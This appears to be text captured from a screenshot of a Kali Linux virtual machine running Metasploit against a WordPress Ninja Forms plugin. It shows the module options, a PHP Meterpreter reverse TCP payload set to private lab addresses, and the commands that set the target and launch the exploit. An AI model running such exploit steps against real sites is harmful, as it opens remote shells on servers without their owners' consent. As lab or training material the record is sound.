 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
WordPress Plugin Ninja ... Shell No. 1 WEBAPPS - File Manager 06:40 PM
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
FORM_PATH yes The relative path of the page that hosts any form served by Ninja Forms
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.99.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ninja-forms
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set FORM_PATH /index.php/king-of-hearts/
FORM_PATH => /index.php/king-of-hearts/
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set RHOSTS 192.168.99.4
RHOSTS => 192.168.99.4
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set RPORT 8585
RPORT => 8585
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set TARGETURI /wordpress/
TARGETURI => /wordpress/
msf6 exploit(MULTIPLE/WEBAPPS/41692) > exploit
Right Ctrl
Ps Pr Ae ENG 3:40 AM